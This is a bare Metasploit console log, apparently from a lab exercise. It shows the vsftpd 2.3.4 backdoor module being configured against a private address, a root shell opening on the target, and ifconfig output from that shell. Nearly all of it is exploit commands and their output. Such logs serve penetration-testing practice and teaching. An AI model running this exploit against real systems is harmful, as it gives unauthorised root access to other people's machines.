 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   CHOST                     no        The local client address
   CPORT                     no        The local client port
   Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS                    yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT    21               yes       The target port (TCP)

Exploit target:

   Id  Name
   --  ----
   0   Automatic

View the full module info with the info, or info -d command.

msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 10.10.10.5
rhosts => 10.10.10.5
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > run

[*] 10.10.10.5:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.10.10.5:21 - USER: 331 Please specify the password.
[+] 10.10.10.5:21 - Backdoor service has been spawned, handling...
[+] 10.10.10.5:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (10.10.10.10:45759 -> 10.10.10.5:6200) at 2024-11-06 01:46:05 -0500

ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:80:0e:01
          inet addr:10.10.10.5  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: fe80::a00:27ff:fe80:e01/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:273 errors:0 dropped:0 overruns:0 frame:0
          TX packets:322 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:29243 (28.5 KB)  TX bytes:36118 (35.2 KB)
          Base address:0xd020 Memory:f0200000-f0220000

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:311 errors:0 dropped:0 overruns:0 frame:0
          TX packets:311 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0